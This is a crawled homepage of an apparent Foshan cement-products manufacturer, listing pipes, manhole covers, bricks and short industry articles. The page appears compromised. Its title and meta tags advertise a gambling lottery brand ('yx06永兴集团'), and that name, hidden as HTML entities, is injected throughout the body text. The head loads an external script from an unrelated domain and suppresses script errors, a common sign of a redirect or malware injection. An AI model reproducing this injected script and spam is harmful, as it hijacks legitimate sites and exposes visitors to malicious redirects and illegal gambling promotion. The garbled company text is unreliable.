

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cdsstabc.com/
body_size: 8454
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>yx06永兴集团</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="永兴集团,yx06永兴集团" />
<meta name="description" content="yx4999永兴彩票为您提供yx06永兴集团,永兴集团yx08,永兴集团yx5978,永兴集团yx06,yx08永兴集团,yx5978永兴集团,永兴集团4999新登录入口,yx06永兴彩票登录入口,永兴集团导航路线1,永兴集团yx06yX3778,永兴集团线路二,永兴集团彩票xy751." />
<meta name="applicable-device" content="pc">
<link href="/themes/pc/public/static/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/themes/pc/public/static/css/public.css" rel="stylesheet" type="text/css" />
 <link rel="stylesheet" href="/themes/pc/public/static/css/swiper.min.css">
  <!-- Demo styles -->
  <style>
	.swiper-container {
	  width: 100%;
	  height: 100%;

	}
	.swiper-slide {
	  text-align: center;
	  font-size: 18px;

	  /* Center slide text vertically */
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: -webkit-flex;
	  display: flex;
	  -webkit-box-pack: center;
	  -ms-flex-pack: center;
	  -webkit-justify-content: center;
	  justify-content: center;
	  -webkit-box-align: center;
	  -ms-flex-align: center;
	  -webkit-align-items: center;
	  align-items: center;
	}
  </style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://cdsstabc.com/">yx06永兴集团</a></h1>
<!--顶部导航-->



<div   id="je9mt38lgoup"    class='visible-md-block visible-lg-block'>
    <div   id="je9mt38lgoup"    class='pc-top'>
        <div   id="je9mt38lgoup"    class='container'>
            <div   id="je9mt38lgoup"    class='top-left f_l'>
                <span>佛山水泥管厂家：&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;，专业生产：_水泥构件定制_水泥沉水井_水泥包边沙井盖_等各类水泥制品。</span>
            </div>
            <!--<div   id="je9mt38lgoup"    class='top-right f_r'>-->
            <!--    <span>设为首页 | 收藏本站 | 联系我们</span>-->
            <!--</div>-->
        </div>
    </div>
    <div   id="je9mt38lgoup"    class='pc-header'>
        <div   id="je9mt38lgoup"    class='container'>
            <div   id="je9mt38lgoup"    class='pc-logo f_l'>
                <!--<img src='http://cdsstabc.com/upload/portal/20200427/bf49d247bb8ad54e01ae9923830ef02f.png' class='f_l' />-->
                <div   id="je9mt38lgoup"    class='pc-logo-val'>
                    <p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;</p>
                    <span>专业生产各类水泥制品</span>
                </div>
            </div>
            <div   id="je9mt38lgoup"    class='pc-tel f_r'>
                <img src='/themes/pc/public/static/images/tel.jpg' class='f_l' />
                <div   id="je9mt38lgoup"    class='pc-tel-val f_l'>
                    <p>7*24小时为您服务</p>
                    <span>13928653753</span>
                </div>
            </div>
        </div>
    </div>
    <div   id="je9mt38lgoup"    class='pc-nav'>
        <div   id="je9mt38lgoup"    class='container'>

                       <a href="/" title="首页">首页</a>
                        <a href="/company.html" title="&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;">&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;</a>
                        <a href="/product.html" title="产品中心">产品中心</a>
                        <a href="/news.html" title="资讯中心">资讯中心</a>
                        <a href="/casecenter.html" title="工程案例">工程案例</a>
                        <a href="/contact.html" title="联系我们">联系我们</a>
                    </div>
    </div>
    <div   id="je9mt38lgoup"    class='pc-banner'>
        <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
            <!-- Indicators -->
            

            <!-- Wrapper for slides -->
             <div   id="je9mt38lgoup"    class="swiper-container">
        <div   id="je9mt38lgoup"    class="swiper-wrapper" style="height:594px;">
          
          <div   id="je9mt38lgoup"    class="swiper-slide" >
            <img src="http://cdsstabc.com/upload/default/20250623/68a8b01d0c317b0fb1217da7badb8c80.jpg" alt="水泥管、水泥构件、水泥环保砖-列表大图" title="水泥管、水泥构件、水泥环保砖-列表大图" style="width:100%; height:100%;" >
          </div>
          

          <div   id="je9mt38lgoup"    class="swiper-slide" >
            <img src="http://cdsstabc.com/upload/default/20210128/d76caf642c3ba8955a49c5f4d25b0235.jpg" alt="专业生产水泥制品" title="专业生产水泥制品" style="width:100%; height:100%;" >
          </div>
          
        </div>
        <div   id="je9mt38lgoup"    class="swiper-pagination"></div>
        <div   id="je9mt38lgoup"    class="swiper-button-next"></div>
        <div   id="je9mt38lgoup"    class="swiper-button-prev"></div>
      </div>
      <script src="/themes/pc/public/static/js/swiper.min.js"></script>
      <script>
        var swiper = new Swiper('.swiper-container', {
          spaceBetween: 30,
          centeredSlides: true,
          autoplay: {
            delay: 2500,
            disableOnInteraction: false,
          },
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
          },
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });
      </script>
            <!-- Controls -->
            
        </div>
    </div>
</div>


				
				
<div   id="je9mt38lgoup"    class='top-product clearfix'>
	<div   id="je9mt38lgoup"    class='container'>
		<div   id="je9mt38lgoup"    class='top-product-title'>
			<h4>产品展示</h4>
			<p>PRODUCT</p>
		</div>
		<div   id="je9mt38lgoup"    class='top-product-box clearfix'>
			<div   id="je9mt38lgoup"    class='product-menu col-md-2 visible-md-block visible-lg-block'>
				<div   id="je9mt38lgoup"    class='product-menu-title'>产品分类</div>
				
				<a href="/shuiniguan.html">机压二级钢筋混凝土水泥管</a>
				

				<a href="/shajingai.html">球墨包边沙井盖</a>
				

				<a href="/huanbaozhuan.html">环保砖</a>
				

				<a href="/shuinigoujian.html">异型水泥构件</a>
				

				<a href="/chenshuijin.html">沉水井</a>
				

									
							</div>

			<div   id="je9mt38lgoup"    class='top-product-list col-md-10 col-xs-12'>
			                
                
                
                
                

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/425.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/56e4629f82178a42e25e45e1c14d318c.jpg" alt="" title="">
							<div>水泥管</div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/437.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/8ddfe28150f5478c5190729bf847df90.jpg" alt="" title="">
							<div>机压二级钢筋混凝土水泥管</div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/438.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/56e4629f82178a42e25e45e1c14d318c.jpg" alt="" title="">
							<div>机压二级钢筋混凝土水泥管</div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/439.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/6e95b68898a3e8b467249273e97112d8.jpg" alt="" title="">
							<div>机压二级钢筋混凝土水泥管</div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/435.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/portal/20200427/76f40aadb1a41c4222e87840d39b0052.jpg" alt="" title="">
							<div>球墨包边沙井盖</div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/436.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/919e2e1c8de6d145248aee547f49172a.jpg" alt="" title="">
							<div>球墨包边沙井盖 </div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/440.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/a67ed23ade89358da86526853ca627bf.jpg" alt="" title="">
							<div>环保砖 </div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/441.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/default/20200507/cb579fab60d034051bd8fa6515060b28.jpg" alt="" title="">
							<div>环保砖 </div>
						</a>
					</div>
						

									<div   id="je9mt38lgoup"    class='product-item col-xs-6 col-sm-4'>
						<a href="/shouyezhanshi/442.html">
							<img style="height:220px" src="http://cdsstabc.com/upload/portal/20200507/4b9e2c96a9c14179d8df4c9d2b0a291b.jpg" alt="" title="">
							<div>沉水井 </div>
						</a>
					</div>
						
 

							</div>
		</div>
	</div>
</div>

<div   id="je9mt38lgoup"    class='index-ad-1'>
	<img class='visible-sm-block visible-md-block visible-lg-block' src='/themes/pc/public/static/picture/201809211501585343e1.jpg'>
	<img class='visible-xs-block' src='/themes/pc/public/static/picture/201809211503199c872a.jpg'>
</div>
<div   id="je9mt38lgoup"    class='reason'>
	<div   id="je9mt38lgoup"    class='container'>
		<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
			<div   id="je9mt38lgoup"    class='reason-val'>
				<div   id="je9mt38lgoup"    class='reason-title'>
					<img src='/themes/pc/public/static/picture/01.jpg' />
					<em> 国内行业领先，实力雄厚</em>
				</div>
				<div   id="je9mt38lgoup"    class='resson-value'>
					<p>    佛山市南海区&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;多年来一直专注于水泥制品行业，专业生产：机压二级钢筋混凝土水泥管，沉水井，球墨包边沙井盖，环保砖，各种异型水泥构件等等各类常规水泥制品、非标水泥构件。</p>
				</div>
			</div>
			<div   id="je9mt38lgoup"    class='reason-val'>
				<div   id="je9mt38lgoup"    class='reason-title'>
					<img src='/themes/pc/public/static/picture/02.jpg' />
					<em> 设备齐全，品质保证</em>
				</div>
				<div   id="je9mt38lgoup"    class='resson-value'>
					<p>本公司自创办以来，以质量第一、诚信服务为己任，质量求生存，认证得市场。不断完善管理水平，强化技术力量，已形成一定的规模，专业好品质，经济更实惠，成为水泥构件的专业公司。</p>
				</div>
			</div>
		</div>
		<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
			<div   id="je9mt38lgoup"    class='reason-img'>
				<img src='/themes/pc/public/static/picture/reason-img-1.jpg' />
			</div>
		</div>
	</div>
	<div   id="je9mt38lgoup"    class='container'>
		<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
			<div   id="je9mt38lgoup"    class='reason-img'>
				<img src='/themes/pc/public/static/picture/reason-img-2.jpg' />
			</div>
		</div>
		<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
			<div   id="je9mt38lgoup"    class='reason-val'>
				<div   id="je9mt38lgoup"    class='reason-title'>
					<img src='/themes/pc/public/static/picture/03.jpg' />
					<em> 解决方案</em>
				</div>
				<div   id="je9mt38lgoup"    class='resson-value'>
					<p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;自成立以来，一直坚持以质量为本,同时公司因为过硬的产品质量、热情的服务态度，积累了众多长期合作的客户，参与了多个大型市政项目的相关建设。坚持生产品质优越的产品，公司的发展道路定能越来越辉煌、产品会越来越受到市场的欢迎！欢迎广大客户前来考察、咨询！</p>
				</div>
			</div>
			<div   id="je9mt38lgoup"    class='reason-val'>
				<div   id="je9mt38lgoup"    class='reason-title'>
					<img src='/themes/pc/public/static/picture/04.jpg' />
					<em> 金牌的售后服务无后顾之忧</em>
				</div>
				<div   id="je9mt38lgoup"    class='resson-value'>
					<p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;1、专业的技术团队免费提供7*24小时的技术服务。</p>
					<p>2、完善的售后服务，让客户无后顾之忧。</p>
					<p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;3、我们的业务立足佛山，覆盖全国市场。</p>
					<p>4、以优良的设施、专业的技术、灵活机动的租赁形式、合理价格，</p>
					<p>为广大用户提供高效、优质、满意的服务。</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div   id="je9mt38lgoup"    class='index-case'>
	<div   id="je9mt38lgoup"    class='container'>

		
		<div   id="je9mt38lgoup"    class='index-news-title'>
			工程案例
		</div>
		<div   id="je9mt38lgoup"    class='index-case-list clearfix'>
		                
                

						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/410.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/6e555215f7e43beb63ab46bd20a69f8c.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						机压二级钢筋混凝土水泥管				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/411.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/7b8dcc839260204f4755102f9d835e0b.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						机压二级钢筋混凝土水泥管				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/412.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/3e981267747cf39bf04470062b62ae5c.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						球墨包边沙井盖				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/413.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/6aa03529d587d714d85dd4ba45309a8d.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						球墨包边沙井盖				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/414.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/430db391587acdac487d27268341bb4c.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						环保砖				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/415.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/eaba6102598b1dc25ca847b19d273361.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						环保砖				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/416.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/3b56f1cb69febf7dcb93a9b39580509c.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						异型水泥构件				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/417.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/716b636d8c64ee81a817e59092c164fb.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						异型水泥构件				</div>
				</a>
			</div>



						<div   id="je9mt38lgoup"    class='case-item col-xs-12 col-sm-4'>
				<a href="/casecenter/418.html">
					<div   id="je9mt38lgoup"    class='case-item-img'>
						<img src="http://cdsstabc.com/upload/default/20200427/d605aae765afcad5be21bc6248d41e07.jpg" alt="" title="">
					</div>
					<div   id="je9mt38lgoup"    class='case-item-title'>
						沉水井				</div>
				</a>
			</div>



					</div>
	</div>
</div>
<div   id="je9mt38lgoup"    class='index-news'>
	<div   id="je9mt38lgoup"    class='container'>
		<div   id="je9mt38lgoup"    class='index-news-title'>
			新闻中心
		</div>
	
		<div   id="je9mt38lgoup"    class='index-news-cat-1'>
			<div   id="je9mt38lgoup"    class='news-1-list'>
			                    
                    
                    

								<a href="/companynews/507.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/default/20240516/bf01080dc4ca8617730acc7208e99161.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2024-05-16</p>
							<p class='news-1-title'>水泥沉水井的产品优势是什么？</p>
							<p class='news-1-brief'>水泥沉水井，作为一种常见的城市基础设施，具有多重产品优势。以下是一些主要优势：强度高：水泥沉水井采用高强度水泥预制构件制成，具有优异的抗压、抗冲击等机械性能，能够承受较大的外部荷载，保证井体结构的稳定</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					

								<a href="/companynews/505.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/c903352cadaa251931a989a30c0091ac.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2024-03-14</p>
							<p class='news-1-title'>水泥构件可以定制的吗？</p>
							<p class='news-1-brief'>水泥预制构件广泛应用于各种建筑领域，如住宅、商业、工业建筑等。特别是在大型工业厂房、高层建筑、桥梁、隧道等领域，水泥预制构件的应用更加广泛。随着建筑业的发展，人们对建筑质量和建筑成本的要求越来越高。水</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					

								<a href="/companynews/502.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/430db391587acdac487d27268341bb4c.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2023-11-20</p>
							<p class='news-1-title'>为什么提倡使用水泥环保砖？</p>
							<p class='news-1-brief'>在建筑领域，砖是必不可少的材料，以前建房子造建筑都是使用红砖堆砌而成。但是红砖有着一个大缺陷，浪费资源还破坏环境。随着技术的不断发展，红砖已经不符合绿色环保的要求了，因此被环保砖取而代之。什么是水泥环</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					

								<a href="/hangyenews/491.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200507/8ddfe28150f5478c5190729bf847df90.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2022-10-14</p>
							<p class='news-1-title'>佛山水泥管生产厂家介绍预制水泥管的生产过程</p>
							<p class='news-1-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;近年来，随着城市内涝频繁，对水泥管的需求也在不断增加，市场前景十分广阔。水泥管道是水泥产品中运用很高的产品，厂家共用生产水泥管的生产工序，对佛山水泥管原料粉碎分干法和湿法两种进行生产。其中水泥产品生产</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					

								<a href="/hangyenews/490.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/portal/20211217/e0aad8069bc626e94196ccaabe1052f5.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2021-12-17</p>
							<p class='news-1-title'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;水泥沉水井运输过程与安装指南！</p>
							<p class='news-1-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;在同样的科技下,我们的质量和性能都大差不差,因此节能就是一个更好的卖点,节能能够帮助企业降低生产成本,也能够取得国家的大力支持。井盖钢模具制作方可提前做设计准备,防止匆忙中考虑不周,影响工期。制作高质</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					

								<a href="/hangyenews/489.html" class='news-1-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-1-item-box'>
						<img src="http://cdsstabc.com/upload/portal/20211208/cc79ede9b40b1d29523f3e046124a46e.jpg" />
						<div   id="je9mt38lgoup"    class='news-1-info'>
							<p class='news-1-time'>2021-12-16</p>
							<p class='news-1-title'>水泥沉水井堵塞如何处理？</p>
							<p class='news-1-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;三检查井盖板，这三件套组成了检查井。下管方法的选择可根据水泥管口径的小管道长度和重量管材和接口强度，沟槽和现场情况及拥有的机械设备等条件而定。水泥沉水井雨水管堵塞，先用沙包拦截，防止溢水流入电房和电梯</p>
							<span>查看详情</span>
						</div>
					</div>
				</a>
					
	
							</div>
		</div> 
		<div   id="je9mt38lgoup"    class='index-news-cat-2'>
			<div   id="je9mt38lgoup"    class='news-2-list'>
			
								<a href="/question/420.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/6e555215f7e43beb63ab46bd20a69f8c.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;钢筋混凝土顶管在使用中有哪些注意点</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;水泥顶管实际推进过程中，不可能完全处于上述理想状态，如推进速度快于排土速度，我们就推推停停，持向前推进;反之，则可将螺旋输送机开开停停。</p>
						</div>
					</div>
				</a>
				

								<a href="/question/421.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/0956c3907975f81835152c6bc456a6f0.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>球墨铸铁井盖应用范围</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;严格要求化学成分，对原铁液要求的碳硅含量比灰铸铁高，降低球墨铸铁中锰，磷，硫的含量。</p>
						</div>
					</div>
				</a>
				

								<a href="/question/422.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/c81165de46dcd79356498615e008a9a8.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>球墨铸铁井盖与传统井盖的对比与特点</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>随着城市建设脚步的加快，井盖现在越来越被更多的人们所重视，因为它们关乎我们日常出行的安全保障，所以现在市场上的井盖的质量也是越来越高，产品类型也是越来越多，不同尺寸的井盖被分配在不同的地区使用。</p>
						</div>
					</div>
				</a>
				
								
			</div>
		</div>
		<div   id="je9mt38lgoup"    class='index-news-cat-3'>
			<div   id="je9mt38lgoup"    class='news-3-list'>
			
								<a href="/hangyenews/420.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/6e555215f7e43beb63ab46bd20a69f8c.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;钢筋混凝土顶管在使用中有哪些注意点</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>水泥顶管实际推进过程中，不可能完全处于上述理想状态，如推进速度快于排土速度，我们就推推停停，持向前推进;反之，则可将螺旋输送机开开停停。</p>
						</div>
					</div>
				</a>
							

								<a href="/hangyenews/421.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/0956c3907975f81835152c6bc456a6f0.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>球墨铸铁井盖应用范围</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>严格要求化学成分，对原铁液要求的碳硅含量比灰铸铁高，降低球墨铸铁中锰，磷，硫的含量。</p>
						</div>
					</div>
				</a>
							

								<a href="/hangyenews/422.html" class='news-2-item col-xs-12 col-sm-4'>
					<div   id="je9mt38lgoup"    class='news-2-item-box'>
						<img src="http://cdsstabc.com/upload/default/20200427/c81165de46dcd79356498615e008a9a8.jpg" />
						<div   id="je9mt38lgoup"    class='news-2-info'>
							<p class='news-2-title'>球墨铸铁井盖与传统井盖的对比与特点</p>
							<p class='news-2-time'>2020-04-27</p>
							<p class='news-2-border'></p>
							<p class='news-2-border2'></p>
							<p class='news-2-brief'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;随着城市建设脚步的加快，井盖现在越来越被更多的人们所重视，因为它们关乎我们日常出行的安全保障，所以现在市场上的井盖的质量也是越来越高，产品类型也是越来越多，不同尺寸的井盖被分配在不同的地区使用。</p>
						</div>
					</div>
				</a>
							
				
			</div>
		</div>
	</div>
</div>
<div   id="je9mt38lgoup"    class='index-about'>
	<div   id="je9mt38lgoup"    class='container'>
		<div   id="je9mt38lgoup"    class='index-about-title'>
			&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;
		</div>
		 		<div   id="je9mt38lgoup"    class='index-about-val'>
			<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
				<img src='http://cdsstabc.com/upload/portal/20200427/76f40aadb1a41c4222e87840d39b0052.jpg' />
			</div>
			<div   id="je9mt38lgoup"    class='col-xs-12 col-sm-6'>
				<div   id="je9mt38lgoup"    class='index-about-t'>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;</div>
				<p class='index-about-val'> 
<p style="text-indent: 2em; line-height: 1.5em;">佛山市南海区&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;多年来专业从事水泥制品的研究开发和生产制造，专业生产：机压二级钢筋混凝土水泥管，沉水井，球墨包边沙井盖，环保砖，各种异型水泥构件等等各类常规水泥制品以及各种水泥构件。</p>
<p style="text-indent: 2em; line-height: 1.5em;">&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;公司为实现其品质由表及内的高度完美，从投产之初，我们就积极与国际标准接轨，严格把控影响产品品质的人、机、料、法、环各因素，具备一套优越的品质管控体系，在体系运行过程中运用科学的统计方法与品质管控工具，从而确保了产品的品质。</p>
<p style="text-indent: 2em; line-height: 1.5em;"><br></p>
<p><br></p>
<p><br style="white-space: normal;"></p>
<p><br></p>
                       </p>

			</div>
	</div>
</div>
<!--
<div   id="je9mt38lgoup"    class='links visible-md-block visible-lg-block'>
	<div   id="je9mt38lgoup"    class='container'>
		<img class='f_l' src='/themes/pc/public/static/picture/link.jpg' />
		<div   id="je9mt38lgoup"    class='links-list'>
			
		</div>
	</div>
</div>
-->

<div   id="je9mt38lgoup"    class='links'>
    <div   id="je9mt38lgoup"    class='container'>
        <b>友情连接：</b>
                       
	&nbsp;&nbsp;


	&nbsp;&nbsp;


	&nbsp;&nbsp;


	&nbsp;&nbsp;


	&nbsp;&nbsp;


	&nbsp;&nbsp;


	&nbsp;&nbsp;

            </div>
</div>

<div   id="je9mt38lgoup"    class='footer-nav visible-md-block visible-lg-block'>
    <div   id="je9mt38lgoup"    class='container'>
                        <a href="/"  >首页</a>
            <a href="/company.html"  >&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;</a>
            <a href="/product.html"  >产品中心</a>
            <a href="/news.html"  >资讯中心</a>
            <a href="/casecenter.html"  >工程案例</a>
            <a href="/contact.html"  >联系我们</a>
    </div>
</div>
<div   id="je9mt38lgoup"    class='footer-border visible-xs-block visible-sm-block'></div>

<div   id="je9mt38lgoup"    class='footer'>
    <div   id="je9mt38lgoup"    class='container'>
        <div   id="je9mt38lgoup"    class='col-xs-12 col-sm-4 text-center'>
            <img src='http://cdsstabc.com/upload/portal/20200427/bf49d247bb8ad54e01ae9923830ef02f.png' />
        </div>
        <div   id="je9mt38lgoup"    class='col-xs-12 col-sm-4 text-center pt-10'>
             <p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;电话：13928653753</p>
            <p>&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242;地址：佛山市南海区小塘狮西西竺村</p>
            <p>版权所有@　&#121;&#120;&#48;&#54;&#27704;&#20852;&#38598;&#22242; </p>
            <p></a></p>
        </div>
        <div   id="je9mt38lgoup"    class='col-xs-12 col-sm-4 text-center'>
                 </div>
    </div>
</div>
<!--电脑版-->


<script type='text/javascript'>
$('.mobile-top-icon').click(function(){
    if($('.mobile-top').hasClass('cur')){
        $('.mobile-top').removeClass('cur');
        $('.mobile-menu').removeClass('cur');
        $('.mobile-footer').removeClass('cur');
    }else{
        $('.mobile-top').addClass('cur');
        $('.mobile-menu').addClass('cur');
        $('.mobile-footer').addClass('cur');
    }
})
$('.index-news-menu a').hover(function(){
    var c=$(this).attr('date-val');
    $('.index-news-cat-1').hide();
    $('.index-news-cat-2').hide();
    $('.index-news-cat-3').hide();
    $("."+c).show();
})
